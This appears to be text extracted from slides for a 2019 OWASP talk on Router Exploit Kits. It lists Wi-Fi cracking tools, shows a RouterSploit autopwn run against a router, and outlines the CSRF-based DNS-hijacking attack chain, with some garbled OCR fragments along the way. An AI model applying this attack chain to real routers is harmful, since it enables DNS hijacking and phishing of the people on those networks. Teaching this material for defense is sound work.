# **An introduction to the Router Exploit Kits**

 **OWASP Czech Chapter Meeting Dec 11, 2019 ~ Brno**

**Kamil Vavra @vavkamil** 



### Kamil Vavra @vavkamil

**AppSec @ Kiwi.com Ethical hacker / penetration tester interested in offensive website security**

**Moderator of reddit.com/r/bugbounty**

**https://vavkamil.cz**

## AGENDA



#### **Basics of Wi-Fi Hacking**

**Wireless-auditing tools & attacks**

#### **Router Exploit Kits**

**Attacks and threats in the wild**

#### **Power of JavaScript**

**Proof of Concept - how are REKs made?**

#### **Defending Yourself**

**How to defend yourself from attackers**



## Basics of Wi-Fi Hacking

Wireless-auditing tools & attacks

**William** 

**WEP W**ired **E**quivalent **P**rivacy 1999 - 64-bit encryption, new 256-bit, but 128-bit remains most common

**WPS**

**W**i-Fi **P**rotected **S**etup Does anybody use this?!





**WPA**

**W**i-Fi **P**rotected **A**ccess 2003 - 256-bit encryption, usage of TKIP

**WPA2 W**i-Fi **P**rotected **A**ccess **II** 2006, AES algorithms

Use WPA2 + AES if possible, WPA2 + TKIP as fallback, disable WPS



### wifite2

<https://github.com/derv82/wifite2>

#### **Aircrack-ng**

airmon-ng, aircrack-ng, aireplay-ng, airodump-ng

#### **tshark**

Detecting WPS networks, inspecting handshakes

#### **reaver & bully**

WPS Pixie-Dust & brute-force attacks

#### **coWPAtty & pyrit**

Detecting handshake captures

#### **hashcat**

For cracking PMKID hashes

#### iwconfig & ifconfig

wireless devices management & monitor mode



## **UPC Wi-Fi Keys**

WPA2 passphrase recovery tool for UPC1234567 device

#### **https://upc.michalspacek.cz/**

**https://play.google.com/store/apps/details?id=net.yolosec.upckeygen https://f-droid.org/wiki/page/net.yolosec.routerkeygen2**

**https://github.com/yolosec/routerkeygenAndroid**

**https://github.com/yolosec/upcKeygen**

## Router Exploit Kits

Attacks and threats in the wild

W. William

## **BRAZIL**

**Epicenter / Patient Zero / 0day**



**Router Exploit Kits originated in Brazil (2010/2011), still most active there to this day!**



**Millions of routers were hacked, replaced with malicious DNS and used in various phishing attacks!**



**Financial motivation and really insecure routers were main factor of such "success"!**



## **Hacking to pay for Rio prostitutes**

**2012 - How millions of DSL modems were hacked in Brazil, to pay for Rio prostitutes https://nakedsecurity.sophos.com/2012/10/01/hacked-routers-brazil-vb2012/**

**Leaked IRC chat between some of the hackers involved in the DNS caper: "One of them described how another hacker earned more than 100,000 Reais (approximately \$50,000) and would spend his ill-gotten gains on trips to Rio de Janeiro in the company of prostitutes."**





#### Router Exploit Kits

Most popular REKs used by the "criminals".

[https://github.com/mandator](https://github.com/mandatoryprogrammer/sonar.js) yprogrammer/sonar.js



## **RouterSploit**

Open-source exploitation framework dedicated to embedded devices.

<https://github.com/threat9/routersploit>

Codename

Version

Homepage

@kali:~/<mark>git/routersploit#</mark> python3 rsf.py

: I Knew You Were Trouble

Join Threat9 Beta Program - https://www.threat9.com

Join Slack : https://www.threat9.com/slack

rsf (AutoPwn) > set target 192.168.1.1

[\*] Starting vulnerablity check...

: https://www.threat9.com - @threatnine

Exploits: 126 Scanners: 4 Creds: 166 Generic: 3 Payloads: 21

Exploitation Framework for

**Embedded Devices** 

 $: 3.0.0$ 

rsf > use scanners/autopwn

 $[+]$  target => 192.168.1.1 <u>rsf</u> (AutoPwn) > run [\*] Running module...

 $\Gamma \sim \Delta$ 

 $\left[\begin{array}{cc} 1 & \Lambda & I & I \end{array}\right]$ 

 $^{\prime}$  M  $\prime$ 

by Threat9



**modules that perform generic attacks**

## Power of JavaScript

Proof of Concept - how are REKs made?

W Witnesser

## **How does it works?!**





#### **Detect IP**

**Determine local IP via WebRTC**

**Bruteforce**

iQ.C.

**Crack default router password**

#### **Identify router**

**Check the router model / vendor**

#### **Change DNS**

 $\infty$ 

**Authenticated request via CSRF exploit**

**Profit** 

 $\boldsymbol{\mathsf{S}}$ 

 $\sigma$ 

**Phishing campaign to pay for prostitutes**



### **Detect IP**

